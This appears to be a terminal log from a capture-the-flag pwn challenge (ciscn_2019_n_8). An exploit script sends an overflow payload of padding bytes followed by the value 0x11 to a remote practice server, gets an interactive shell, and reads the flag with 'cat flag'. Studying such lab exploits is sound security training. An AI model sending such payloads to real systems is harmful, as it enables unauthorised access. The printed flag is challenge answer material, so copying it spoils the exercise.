 root@kali:~/Desktop/buuctf/pwn/ciscn_2019_n_8# python exp.py
[+] Opening connection to node3.buuoj.cn on port 28862: Done
\x11\x00\x00\x00
[DEBUG] Received 0x11 bytes:
    "What's your name?"
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Sent 0x39 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000030  61 61 61 61  11 00 00 00  0a                        │aaaa│····│·│
    00000039
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x2b bytes:
    'flag{f4de7743-0ae4-4691-8051-50d9742b4a19}\n'
flag{f4de7743-0ae4-4691-8051-50d9742b4a19}